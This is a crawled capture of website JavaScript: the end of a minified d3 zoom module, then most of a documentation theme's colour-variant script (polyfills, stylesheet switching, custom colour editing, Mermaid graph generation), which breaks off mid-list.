SVGElement?(t=t.ownerSVGElement||t).hasAttribute("viewBox")?[[(t=t.viewBox.baseVal).x,t.y],[t.x+t.width,t.y+t.height]]:[[0,0],[t.width.baseVal.value,t.height.baseVal.value]]:[[0,0],[t.clientWidth,t.clientHeight]]}function v(){return this.__zoom||a}function d(t){return-t.deltaY*(1===t.deltaMode?.05:t.deltaMode?1:.002)*(t.ctrlKey?10:1)}function y(){return navigator.maxTouchPoints||"ontouchstart"in this}function g(t,e,n){var o=t.invertX(e[0][0])-n[0][0],i=t.invertX(e[1][0])-n[1][0],r=t.invertY(e[0][1])-n[0][1],u=t.invertY(e[1][1])-n[1][1];return t.translate(i>o?(o+i)/2:Math.min(0,o)||Math.max(0,i),u>r?(r+u)/2:Math.min(0,r)||Math.max(0,u))}c.prototype=h.prototype,t.ZoomTransform=h,t.zoom=function(){var t,c,z,_=p,x=m,k=g,w=d,b=y,T=[0,1/0],M=[[-1/0,-1/0],[1/0,1/0]],E=250,Y=o.interpolateZoom,X=e.dispatch("start","zoom","end"),q=500,D=0,P=10;function V(t){t.property("__zoom",v).on("wheel.zoom",O,{passive:!1}).on("mousedown.zoom",Z).on("dblclick.zoom",A).filter(b).on("touchstart.zoom",H).on("touchmove.zoom",N).on("touchend.zoom touchcancel.zoom",W).style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function B(t,e){return(e=Math.max(T[0],Math.min(T[1],e)))===t.k?t:new h(e,t.x,t.y)}function j(t,e,n){var o=e[0]-n[0]*t.k,i=e[1]-n[1]*t.k;return o===t.x&&i===t.y?t:new h(t.k,o,i)}function I(t){return[(+t[0][0]+ +t[1][0])/2,(+t[0][1]+ +t[1][1])/2]}function K(t,e,n,o){t.on("start.zoom",(function(){S(this,arguments).event(o).start()})).on("interrupt.zoom end.zoom",(function(){S(this,arguments).event(o).end()})).tween("zoom",(function(){var t=this,i=arguments,r=S(t,i).event(o),u=x.apply(t,i),s=null==n?I(u):"function"==typeof n?n.apply(t,i):n,a=Math.max(u[1][0]-u[0][0],u[1][1]-u[0][1]),c=t.__zoom,l="function"==typeof e?e.apply(t,i):e,f=Y(c.invert(s).concat(a/c.k),l.invert(s).concat(a/l.k));return function(t){if(1===t)t=l;else{var e=f(t),n=a/e[2];t=new h(n,s[0]-e[0]*n,s[1]-e[1]*n)}r.zoom(null,t)}}))}function S(t,e,n){return!n&&t.__zooming||new G(t,e)}function G(t,e){this.that=t,this.args=e,this.active=0,this.sourceEvent=null,this.extent=x.apply(t,e),this.taps=0}function O(t,...e){if(_.apply(this,arguments)){var n=S(this,e).event(t),o=this.__zoom,u=Math.max(T[0],Math.min(T[1],o.k*Math.pow(2,w.apply(this,arguments)))),s=i.pointer(t);if(n.wheel)n.mouse[0][0]===s[0]&&n.mouse[0][1]===s[1]||(n.mouse[1]=o.invert(n.mouse[0]=s)),clearTimeout(n.wheel);else{if(o.k===u)return;n.mouse=[s,o.invert(s)],r.interrupt(this),n.start()}f(t),n.wheel=setTimeout(h,150),n.zoom("mouse",k(j(B(o,u),n.mouse[0],n.mouse[1]),n.extent,M))}function h(){n.wheel=null,n.end()}}function Z(t,...e){if(!z&&_.apply(this,arguments)){var o=t.currentTarget,u=S(this,e,!0).event(t),s=i.select(t.view).on("mousemove.zoom",p,!0).on("mouseup.zoom",m,!0),h=i.pointer(t,o),a=t.clientX,c=t.clientY;n.dragDisable(t.view),l(t),u.mouse=[h,this.__zoom.invert(h)],r.interrupt(this),u.start()}function p(t){if(f(t),!u.moved){var e=t.clientX-a,n=t.clientY-c;u.moved=e*e+n*n>D}u.event(t).zoom("mouse",k(j(u.that.__zoom,u.mouse[0]=i.pointer(t,o),u.mouse[1]),u.extent,M))}function m(t){s.on("mousemove.zoom mouseup.zoom",null),n.dragEnable(t.view,u.moved),f(t),u.event(t).end()}}function A(t,...e){if(_.apply(this,arguments)){var n=this.__zoom,o=i.pointer(t.changedTouches?t.changedTouches[0]:t,this),r=n.invert(o),u=n.k*(t.shiftKey?.5:2),s=k(j(B(n,u),o,r),x.apply(this,e),M);f(t),E>0?i.select(this).transition().duration(E).call(K,s,o,t):i.select(this).call(V.transform,s,o,t)}}function H(e,...n){if(_.apply(this,arguments)){var o,u,s,h,a=e.touches,f=a.length,p=S(this,n,e.changedTouches.length===f).event(e);for(l(e),u=0;u<f;++u)s=a[u],h=[h=i.pointer(s,this),this.__zoom.invert(h),s.identifier],p.touch0?p.touch1||p.touch0[2]===h[2]||(p.touch1=h,p.taps=0):(p.touch0=h,o=!0,p.taps=1+!!t);t&&(t=clearTimeout(t)),o&&(p.taps<2&&(c=h[0],t=setTimeout((function(){t=null}),q)),r.interrupt(this),p.start())}}function N(t,...e){if(this.__zooming){var n,o,r,u,s=S(this,e).event(t),h=t.changedTouches,a=h.length;for(f(t),n=0;n<a;++n)o=h[n],r=i.pointer(o,this),s.touch0&&s.touch0[2]===o.identifier?s.touch0[0]=r:s.touch1&&s.touch1[2]===o.identifier&&(s.touch1[0]=r);if(o=s.that.__zoom,s.touch1){var c=s.touch0[0],l=s.touch0[1],p=s.touch1[0],m=s.touch1[1],v=(v=p[0]-c[0])*v+(v=p[1]-c[1])*v,d=(d=m[0]-l[0])*d+(d=m[1]-l[1])*d;o=B(o,Math.sqrt(v/d)),r=[(c[0]+p[0])/2,(c[1]+p[1])/2],u=[(l[0]+m[0])/2,(l[1]+m[1])/2]}else{if(!s.touch0)return;r=s.touch0[0],u=s.touch0[1]}s.zoom("touch",k(j(o,r,u),s.extent,M))}}function W(t,...e){if(this.__zooming){var n,o,r=S(this,e).event(t),u=t.changedTouches,s=u.length;for(l(t),z&&clearTimeout(z),z=setTimeout((function(){z=null}),q),n=0;n<s;++n)o=u[n],r.touch0&&r.touch0[2]===o.identifier?delete r.touch0:r.touch1&&r.touch1[2]===o.identifier&&delete r.touch1;if(r.touch1&&!r.touch0&&(r.touch0=r.touch1,delete r.touch1),r.touch0)r.touch0[1]=this.__zoom.invert(r.touch0[0]);else if(r.end(),2===r.taps&&(o=i.pointer(o,this),Math.hypot(c[0]-o[0],c[1]-o[1])<P)){var h=i.select(this).on("dblclick.zoom");h&&h.apply(this,arguments)}}}return V.transform=function(t,e,n,o){var i=t.selection?t.selection():t;i.property("__zoom",v),t!==i?K(t,e,n,o):i.interrupt().each((function(){S(this,arguments).event(o).start().zoom(null,"function"==typeof e?e.apply(this,arguments):e).end()}))},V.scaleBy=function(t,e,n,o){V.scaleTo(t,(function(){var t=this.__zoom.k,n="function"==typeof e?e.apply(this,arguments):e;return t*n}),n,o)},V.scaleTo=function(t,e,n,o){V.transform(t,(function(){var t=x.apply(this,arguments),o=this.__zoom,i=null==n?I(t):"function"==typeof n?n.apply(this,arguments):n,r=o.invert(i),u="function"==typeof e?e.apply(this,arguments):e;return k(j(B(o,u),i,r),t,M)}),n,o)},V.translateBy=function(t,e,n,o){V.transform(t,(function(){return k(this.__zoom.translate("function"==typeof e?e.apply(this,arguments):e,"function"==typeof n?n.apply(this,arguments):n),x.apply(this,arguments),M)}),null,o)},V.translateTo=function(t,e,n,o,i){V.transform(t,(function(){var t=x.apply(this,arguments),i=this.__zoom,r=null==o?I(t):"function"==typeof o?o.apply(this,arguments):o;return k(a.translate(r[0],r[1]).scale(i.k).translate("function"==typeof e?-e.apply(this,arguments):-e,"function"==typeof n?-n.apply(this,arguments):-n),t,M)}),o,i)},G.prototype={event:function(t){return t&&(this.sourceEvent=t),this},start:function(){return 1==++this.active&&(this.that.__zooming=this,this.emit("start")),this},zoom:function(t,e){return this.mouse&&"mouse"!==t&&(this.mouse[1]=e.invert(this.mouse[0])),this.touch0&&"touch"!==t&&(this.touch0[1]=e.invert(this.touch0[0])),this.touch1&&"touch"!==t&&(this.touch1[1]=e.invert(this.touch1[0])),this.that.__zoom=e,this.emit("zoom"),this},end:function(){return 0==--this.active&&(delete this.that.__zooming,this.emit("end")),this},emit:function(t){var e=i.select(this.that).datum();X.call(t,this.that,new s(t,{sourceEvent:this.sourceEvent,target:V,type:t,transform:this.that.__zoom,dispatch:X}),e)}},V.wheelDelta=function(t){return arguments.length?(w="function"==typeof t?t:u(+t),V):w},V.filter=function(t){return arguments.length?(_="function"==typeof t?t:u(!!t),V):_},V.touchable=function(t){return arguments.length?(b="function"==typeof t?t:u(!!t),V):b},V.extent=function(t){return arguments.length?(x="function"==typeof t?t:u([[+t[0][0],+t[0][1]],[+t[1][0],+t[1][1]]]),V):x},V.scaleExtent=function(t){return arguments.length?(T[0]=+t[0],T[1]=+t[1],V):[T[0],T[1]]},V.translateExtent=function(t){return arguments.length?(M[0][0]=+t[0][0],M[1][0]=+t[1][0],M[0][1]=+t[0][1],M[1][1]=+t[1][1],V):[[M[0][0],M[0][1]],[M[1][0],M[1][1]]]},V.constrain=function(t){return arguments.length?(k=t,V):k},V.duration=function(t){return arguments.length?(E=+t,V):E},V.interpolate=function(t){return arguments.length?(Y=t,V):Y},V.on=function(){var t=X.on.apply(X,arguments);return t===X?V:t},V.clickDistance=function(t){return arguments.length?(D=(t=+t)*t,V):Math.sqrt(D)},V.tapDistance=function(t){return arguments.length?(P=+t,V):P},V},t.zoomIdentity=a,t.zoomTransform=c,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/variant.js?1698213736
body_size: 7140
content:
// we need to load this script in the html head to avoid flickering
// on page load if the user has selected a non default variant

// polyfill this rotten piece of sh...oftware
if( typeof NodeList !== "undefined" && NodeList.prototype && !NodeList.prototype.forEach ){
    NodeList.prototype.forEach = Array.prototype.forEach;
}

if (!String.prototype.startsWith) {
    Object.defineProperty(String.prototype, 'startsWith', {
        value: function(search, rawPos) {
            var pos = rawPos > 0 ? rawPos|0 : 0;
            return this.substring(pos, pos + search.length) === search;
        }
    });
}

"function"!=typeof Object.assign&&(Object.assign=function(n,t){"use strict";if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),e=1;e<arguments.length;e++){var o=arguments[e];if(null!=o)for(var c in o)Object.prototype.hasOwnProperty.call(o,c)&&(r[c]=o[c])}return r});

if(!Array.prototype.find){Array.prototype.find=function(predicate){if(this===null){throw new TypeError('Array.prototype.find called on null or undefined')}if(typeof predicate!=='function'){throw new TypeError('predicate must be a function')}var list=Object(this);var length=list.length>>>0;var thisArg=arguments[1];var value;for(var i=0;i<length;i+=1){value=list[i];if(predicate.call(thisArg,value,i,list)){return value}}return undefined}}

Array.from||(Array.from=function(){var r;try{r=Symbol.iterator?Symbol.iterator:"Symbol(Symbol.iterator)"}catch(t){r="Symbol(Symbol.iterator)"}var t=Object.prototype.toString,n=function(r){return"function"==typeof r||"[object Function]"===t.call(r)},o=Math.pow(2,53)-1,e=function(r){var t=function(r){var t=Number(r);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(r);return Math.min(Math.max(t,0),o)},a=function(t,n){var o=t&&n[r]();return function(r){return t?o.next():n[r]}},i=function(r,t,n,o,e,a){for(var i=0;i<n||e;){var u=o(i),f=e?u.value:u;if(e&&u.done)return t;t[i]=a?void 0===r?a(f,i):a.call(r,f,i):f,i+=1}if(e)throw new TypeError("Array.from: provided arrayLike or iterator has length more then 2 ** 52 - 1");return t.length=n,t};return function(t){var o=this,u=Object(t),f=n(u[r]);if(null==t&&!f)throw new TypeError("Array.from requires an array-like object or iterator - not null or undefined");var l,c=arguments.length>1?arguments[1]:void 0;if(void 0!==c){if(!n(c))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(l=arguments[2])}var y=e(u.length),h=n(o)?Object(new o(y)):new Array(y);return i(l,h,y,a(f,u),f,c)}}());

const ElementPrototype=window.Element.prototype;
if(typeof ElementPrototype.matches!=='function'){ElementPrototype.matches=ElementPrototype.msMatchesSelector||ElementPrototype.mozMatchesSelector||ElementPrototype.webkitMatchesSelector||function matches(selector){let element=this;const elements=(element.document||element.ownerDocument).querySelectorAll(selector);let index=0;while(elements[index]&&elements[index]!==element){index+=1}return Boolean(elements[index])}}if(typeof ElementPrototype.closest!=='function'){ElementPrototype.closest=function closest(selector){let element=this;while(element&&element.nodeType===1){if(element.matches(selector)){return element}element=element.parentNode}return null}}

function _createForOfIteratorHelperLoose(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (it) return (it = it.call(o)).next.bind(it); if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; return function () { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function ready(fn) { if (document.readyState == 'complete') { fn(); } else { document.addEventListener('DOMContentLoaded',fn); } }

var variants = {
	variant: '',
	variants: [],
	customvariantname: 'my-custom-variant',
	isstylesheetloaded: true,

	init: function( variants ){
		this.variants = variants;
		var variant = window.localStorage.getItem( baseUriFull+'variant' ) || ( this.variants.length ? this.variants[0] : '' );
		this.changeVariant( variant );
		document.addEventListener( 'readystatechange', function(){
			if( document.readyState == 'interactive' ){
				this.markSelectedVariant();
			}
		}.bind( this ) );
	},

	getVariant: function(){
		return this.variant;
	},

	setVariant: function( variant ){
		this.variant = variant;
		window.localStorage.setItem( baseUriFull+'variant', variant );
	},

	isVariantLoaded: function(){
		return window.theme && this.isstylesheetloaded;
	},

	markSelectedVariant: function(){
		var variant = this.getVariant();
		var select = document.querySelector( '#select-variant' );
		if( !select ){
			return;
		}
		this.addCustomVariantOption();
		if( variant && select.value != variant ){
			select.value = variant;
		}
		var interval_id = setInterval( function(){
			if( this.isVariantLoaded() ){
				clearInterval( interval_id );
				initMermaid( true );
				initOpenapi( true );
			}
		}.bind( this ), 25 );
		// remove selection, because if some uses an arrow navigation"
		// by pressing the left or right cursor key, we will automatically
		// select a different style
		if( document.activeElement ){
			document.activeElement.blur();
		}
	},

	generateVariantPath: function( variant, old_path ){
		var new_path = old_path.replace( /^(.*\/theme-).*?(\.css.*)$/, '$1' + variant + '$2' );
		return new_path;
	},

	addCustomVariantOption: function(){
		var variantbase = window.localStorage.getItem( baseUriFull+'customvariantbase' );
		if( this.variants.indexOf( variantbase ) < 0 ){
			variantbase = '';
		}
		if( !window.localStorage.getItem( baseUriFull+'customvariant' ) ){
			variantbase = '';
		}
		if( !variantbase ){
			return;
		}
		var select = document.querySelector( '#select-variant' );
		if( !select ){
			return;
		}
		var option = document.querySelector( '#' + this.customvariantname );
		if( !option ){
			option = document.createElement( 'option' );
			option.id = this.customvariantname;
			option.value = this.customvariantname;
			option.text = this.customvariantname.replace( /-/g, ' ' ).replace(/\w\S*/g, function(w){ return w.replace(/^\w/g, function(c){ return c.toUpperCase(); }); });
			select.appendChild( option );
			document.querySelectorAll( '.footerVariantSwitch' ).forEach( function( e ){
				e.classList.add( 'showVariantSwitch' );
			});
		}
	},

	removeCustomVariantOption: function(){
		var option = document.querySelector( '#' + this.customvariantname );
		if( option ){
			option.remove();
		}
		if( this.variants.length <= 1 ){
			document.querySelectorAll( '.footerVariantSwitch' ).forEach( function( e ){
				e.classList.remove( 'showVariantSwitch' );
			});
		}
	},

	saveCustomVariant: function(){
		if( this.getVariant() != this.customvariantname ){
			window.localStorage.setItem( baseUriFull+'customvariantbase', this.getVariant() );
		}
		window.localStorage.setItem( baseUriFull+'customvariant', this.generateStylesheet() );
		this.setVariant( this.customvariantname );
		this.markSelectedVariant();
	},

	loadCustomVariant: function(){
		var stylesheet = window.localStorage.getItem( baseUriFull+'customvariant' );

		// temp styles to document
		var head = document.querySelector( 'head' );
		var style = document.createElement( 'style' );
		style.id = 'custom-variant-style';
		style.appendChild( document.createTextNode( stylesheet ) );
		head.appendChild( style );

		var interval_id = setInterval( function(){
			if( this.findLoadedStylesheet( 'variant-style' ) ){
				clearInterval( interval_id );
				// save the styles to the current variant stylesheet
				this.variantvariables.forEach( function( e ){
					this.changeColor( e.name, true );
				}.bind( this ) );

				// remove temp styles
				style.remove();

				this.saveCustomVariant();
			}
		}.bind( this ), 25 );
	},

	resetVariant: function(){
		var variantbase = window.localStorage.getItem( baseUriFull+'customvariantbase' );
		if( variantbase && confirm( 'You have made changes to your custom variant. Are you sure you want to reset all changes?' ) ){
			window.localStorage.removeItem( baseUriFull+'customvariantbase' );
			window.localStorage.removeItem( baseUriFull+'customvariant' );
			this.removeCustomVariantOption();
			if( this.getVariant() == this.customvariantname ){
				this.changeVariant( variantbase );
			}
		}
	},

	onLoadStylesheet: function(){
		variants.isstylesheetloaded = true;
	},

	switchStylesheet: function( variant, without_check ){
		var link = document.querySelector( '#variant-style' );
		if( !link ){
			return;
		}
		var old_path = link.getAttribute( 'href' );
		var new_path = this.generateVariantPath( variant, old_path );
		this.isstylesheetloaded = false;

		// Chrome needs a new element to trigger the load callback again
		var new_link = document.createElement( 'link' );
		new_link.id = 'variant-style';
		new_link.rel = 'stylesheet';
		new_link.onload = this.onLoadStylesheet;
		new_link.setAttribute( 'href', new_path );
		link.parentNode.replaceChild( new_link, link );
	},

	changeVariant: function( variant ){
		if( variant == this.customvariantname ){
			var variantbase = window.localStorage.getItem( baseUriFull+'customvariantbase' );
			if( this.variants.indexOf( variantbase ) < 0 ){
				variant = '';
			}
			if( !window.localStorage.getItem( baseUriFull+'customvariant' ) ){
				variant = '';
			}
			this.setVariant( variant );
			if( !variant ){
				return;
			}
			this.switchStylesheet( variantbase );
			this.loadCustomVariant();
		}
		else{
			if( this.variants.indexOf( variant ) < 0 ){
				variant = this.variants.length ? this.variants[ 0 ] : '';
			}
			this.setVariant( variant );
			if( !variant ){
				return;
			}
			this.switchStylesheet( variant );
			this.markSelectedVariant();
		}
	},

	generator: function( vargenerator ){
		var graphDefinition = this.generateGraph();
		var graphs = document.querySelectorAll( vargenerator );
		graphs.forEach( function( e ){ e.innerHTML = graphDefinition; });

		var interval_id = setInterval( function(){
			if( document.querySelectorAll( vargenerator + '.mermaid > svg' ).length ){
				clearInterval( interval_id );
				this.styleGraph();
			}
		}.bind( this ), 25 );
	},

	download: function(data, mimetype, filename){
		var blob = new Blob([data], { type: mimetype });
		var url = window.URL.createObjectURL(blob);
		var a = document.createElement('a');
		a.setAttribute('href', url);
		a.setAttribute('download', filename);
		a.click();
	},

	getStylesheet: function(){
		this.download( this.generateStylesheet(), 'text/css', 'theme-' + this.customvariantname + '.css' );
	},

	adjustCSSRules: function(selector, props, sheets) {
    // get stylesheet(s)
    if (!sheets) sheets = [].concat(Array.from(document.styleSheets));else if (sheets.sup) {
      // sheets is a string
      var absoluteURL = new URL(sheets, document.baseURI).href;
      sheets = [].concat(document.styleSheets).filter(function (i) {
        return i.href == absoluteURL;
      });
    } else sheets = [sheets]; // sheets is a stylesheet
    // CSS (& HTML) reduce spaces in selector to one.

    selector = selector.replace(/\s+/g, ' ');

    var findRule = function findRule(s) {
      return [].concat(s.cssRules).reverse().find(function (i) {
        return i.selectorText == selector;
      });
    };

    var rule = sheets.map(findRule).filter(function (i) {
      return i;
    }).pop();
    var propsArr = props.sup ? props.split(/\s*;\s*/).map(function (i) {
      return i.split(/\s*:\s*/);
    }) // from string
    : Object.entries(props); // from Object

    if (rule) {
      for (var _iterator = _createForOfIteratorHelperLoose(propsArr), _step; !(_step = _iterator()).done;) {
        var _rule$style;
        var _step$value = _step.value,
            prop = _step$value[0],
            val = _step$value[1];
        // rule.style[prop] = val; is against the spec, and does not support !important.
        (_rule$style = rule.style).setProperty.apply(_rule$style, [prop].concat(val.split(/ *!(?=important)/)));
      }
    } else {
      sheet = sheets.pop();
      if (!props.sup) props = propsArr.reduce(function (str, _ref) {
        var k = _ref[0],
            v = _ref[1];
        return str + "; " + k + ": " + v;
      }, '');
      sheet.insertRule(selector + " { " + props + " }", sheet.cssRules.length);
    }
  },

	normalizeColor: function( c ){
		if( !c || !c.trim ){
			return c;
		}
		c = c.trim();
		c = c.replace( /\s*\(\s*/g, "( " );
		c = c.replace( /\s*\)\s*/g, " )" );
		c = c.replace( /\s*,\s*/g, ", " );
		c = c.replace( /0*\./g, "." );
		c = c.replace( / +/g, " " );
		return c;
	},

	getColorValue: function( c ){
		return this.normalizeColor( getComputedStyle( document.documentElement ).getPropertyValue( '--INTERNAL-'+c ) );
	},

	getColorProperty: function( c, read_style ){
		var e = this.findColor( c );
		var p = this.normalizeColor( read_style.getPropertyValue( '--'+c ) ).replace( '--INTERNAL-', '--' );
		return p;
	},

	findLoadedStylesheet: function( id ){
		for( var n = 0; n < document.styleSheets.length; ++n ){
			if( document.styleSheets[n].ownerNode.id == id ){
				var s = document.styleSheets[n];
				if( s.rules && s.rules.length ){
					for( var m = 0; m < s.rules.length; ++m ){
						if( s.rules[m].selectorText == ':root' ){
							return s.rules[m].style;
						}
						if( s.rules[m].cssRules && s.rules[m].cssRules.length ){
							for( var o = 0; o < s.rules[m].cssRules.length; ++o ){
								if( s.rules[m].cssRules[o].selectorText == ':root' ){
									return s.rules[m].cssRules[o].style;
								}
							}
						}
					}
				}
				break;
			}
		}
		return null;
	},

	changeColor: function( c, without_prompt ){
		var with_prompt = !(without_prompt || false);
		if( this.getVariant() == 'auto' ){
			if( with_prompt ){
				alert( 'The Auto variant can not be changed. Please select the light/dark variant directly to make changes' );
			}
			return;
		}

		var read_style = this.findLoadedStylesheet( 'custom-variant-style' );
		var write_style = this.findLoadedStylesheet( 'variant-style' );
		if( !read_style ){
			read_style = write_style;
		}

		var e = this.findColor( c );
		var v = this.getColorProperty( c, read_style );
		var n = '';
		if( !with_prompt ){
			n = v;
		}
		else{
			var t = c + '\n\n' + e.tooltip + '\n';
			if( e.fallback ){
				t += '\nInherits value "' + this.getColorValue(e.fallback) + '" from ' + e.fallback + ' if not set\n';
			}
			else if( e.default ){
				t += '\nDefaults to value "' + this.normalizeColor(e.default) + '" if not set\n';
			}
			n = prompt( t, v );
			if( n === null ){
				// user canceld operation
				return;
			}
		}

		if( n ){
			// value set to specific value
			n = this.normalizeColor( n ).replace( '--INTERNAL-', '--' ).replace( '--', '--INTERNAL-' );
			if( !with_prompt || n != v ){
				write_style.setProperty( '--'+c, n );
			}
		}
		else{
			// value emptied, so delete it
			write_style.removeProperty( '--'+c );
		}

		if( with_prompt ){
			this.saveCustomVariant();
		}
	},

	findColor: function( name ){
		var f = this.variantvariables.find( function( x ){
			return x.name == name;
		});
		return f;
	},

	generateColorVariable: function( e, read_style ){
		var v = '';
		var gen = this.getColorProperty( e.name, read_style );
		if( gen ){
			v += '  --' + e.name + ': ' + gen + '; /* ' + e.tooltip + ' */\n';
		}
		return v;
	},

	generateStylesheet: function(){
		var read_style = this.findLoadedStylesheet( 'custom-variant-style' );
		var write_style = this.findLoadedStylesheet( 'variant-style' );
		if( !read_style ){
			read_style = write_style;
		}

		var style =
			'/* ' + this.customvariantname + ' */\n' +
			':root {\n' +
			this.variantvariables.reduce( function( a, e ){ return a + this.generateColorVariable( e, read_style ); }.bind( this ), '' ) +
			'}\n';
		console.log( style );
		return style;
	},

	styleGraphGroup: function( selector, colorvar ){
		this.adjustCSSRules( '#body svg '+selector+' > rect', 'color: var(--INTERNAL-'+colorvar+'); fill: var(--INTERNAL-'+colorvar+'); stroke: #80808080;' );
		this.adjustCSSRules( '#body svg '+selector+' > .label .nodeLabel', 'color: var(--INTERNAL-'+colorvar+'); fill: var(--INTERNAL-'+colorvar+'); stroke: #80808080;' );
		this.adjustCSSRules( '#body svg '+selector+' > .cluster-label .nodeLabel', 'color: var(--INTERNAL-'+colorvar+'); fill: var(--INTERNAL-'+colorvar+'); stroke: #80808080;' );
		this.adjustCSSRules( '#body svg '+selector+' .nodeLabel', 'filter: grayscale(1) invert(1) contrast(10000);' );
	},

	styleGraph: function(){
		this.variantvariables.forEach( function( e ){
			this.styleGraphGroup( '.'+e.name, e.name );
		}.bind( this ) );
		this.styleGraphGroup( '#maincontent', 'MAIN-BG-color' );
		this.styleGraphGroup( '#mainheadings', 'MAIN-BG-color' );
		this.styleGraphGroup( '#code', 'CODE-BLOCK-BG-color' );
		this.styleGraphGroup( '#inlinecode', 'CODE-INLINE-BG-color' );
		this.styleGraphGroup( '#blockcode', 'CODE-BLOCK-BG-color' );
		this.styleGraphGroup( '#thirdparty', 'MAIN-BG-color' );
		this.styleGraphGroup( '#coloredboxes', 'BOX-BG-color' );
		this.styleGraphGroup( '#menu', 'MENU-SECTIONS-BG-color' );
		this.styleGraphGroup( '#menuheader', 'MENU-HEADER-BG-color' );
		this.styleGraphGroup( '#menusections', 'MENU-SECTIONS-ACTIVE-BG-color' );
	},

	generateGraphGroupedEdge: function( e ){
		var edge = '';
		if( e.fallback && e.group == this.findColor( e.fallback ).group ){
			edge += e.fallback+':::'+e.fallback+' --> '+e.name+':::'+e.name;
		}
		else{
			edge += e.name+':::'+e.name;
		}
		return edge;
	},

	generateGraphVarGroupedEdge: function( e ){
		var edge = '';
		if( e.fallback && e.group != this.findColor( e.fallback ).group ){
			edge += '  ' + e.fallback+':::'+e.fallback+' --> '+e.name+':::'+e.name + '\n';
		}
		return edge;
	},

	generateGraph: function(){
		var g_groups = {};
		var g_handler = '';

		this.variantvariables.forEach( function( e ){
			var group = e.group || ' ';
			g_groups[ group ] = ( g_groups[ group ] || [] ).concat( e );
			g_handler += '  click '+e.name+' variants.changeColor\n';
		});

		var graph =
			'flowchart LR\n' +
			'  subgraph menu["menu"]\n' +
			'    direction TB\n' +
			'    subgraph menuheader["header"]\n' +
			'      direction LR\n' +
					g_groups[ 'header' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'    subgraph menusections["sections"]\n' +
			'      direction LR\n' +
					g_groups[ 'sections' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'  end\n' +
			'  subgraph maincontent["content"]\n' +
			'    direction TB\n' +
					g_groups[ 'content' ].reduce( function( a, e ){ return a + '    ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    subgraph mainheadings["headings"]\n' +
			'      direction LR\n' +
					g_groups[ 'headings' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'    subgraph code["code"]\n' +
			'      direction TB\n' +
					g_groups[ 'code' ].reduce( function( a, e ){ return a + '    ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'      subgraph inlinecode["inline code"]\n' +
			'        direction LR\n' +
						g_groups[ 'inline code' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'      end\n' +
			'      subgraph blockcode["code blocks"]\n' +
			'        direction LR\n' +
						g_groups[ 'code blocks' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'      end\n' +
			'    end\n' +
			'    subgraph thirdparty["3rd party"]\n' +
			'      direction LR\n' +
					g_groups[ '3rd party' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'    subgraph coloredboxes["colored boxes"]\n' +
			'      direction LR\n' +
					g_groups[ 'colored boxes' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'  end\n' +
				this.variantvariables.reduce( function( a, e ){ return a + this.generateGraphVarGroupedEdge( e ); }.bind( this ), '' ) +
			g_handler;

		console.log( graph );
		return graph;
	},

	variantvariables: [
		{ name: 'PRIMARY-color',                         group: 'content',       fallback: 'MENU-HEADER-BG-color',        tooltip: 'brand primary color', },
		{ name: 'SECONDARY-color',                       group: 'content',       fallback: 'MAIN-LINK-color',             tooltip: 'brand secondary color', },
		{ name: 'ACCENT-color',                          group: 'content',        default: '#ffff00',                     tooltip: 'brand accent color, used for search highlights', },

		{ name: 'MAIN-LINK-color',                       group: 'content',       fallback: 'SECONDARY-color',             tooltip: 'link color of content', },
		{ name: 'MAIN-LINK-HOVER-color',                 group: 'content',       fallback: 'MAIN-LINK-color',             tooltip: 'hoverd link color of content', },
		{ name: 'MAIN-BG-color',                         group: 'content',        default: '#ffffff',                     tooltip: 'background color of content', },
		{ name: 'TAG-BG-color',                          group: 'content',       fallback: 'PRIMARY-color',               tooltip: 'tag color', },

		{ name: 'MAIN-TEXT-color',                       group: 'content',        default: '#101010',                     tooltip: 'text color of content and h1 titles', },

		{ name: 'MAIN-TITLES-TEXT-color',                group: 'headings',      fallback: 'MAIN-TEXT-color',             tooltip: 'text color of h2-h6 titles and transparent box titles', },
		{ name: 'MAIN-TITLES-H1-color',                  group: 'headings',      fallback: 'MAIN-TEXT-color',             tooltip: 'text color of h1 titles', },
		{ name: 'MAIN-TITLES-H2-color',                  group: 'headings',      fallback: 'MAIN-TITLES-TEXT-color',      tooltip: 'text color of h2-h6 titles', },
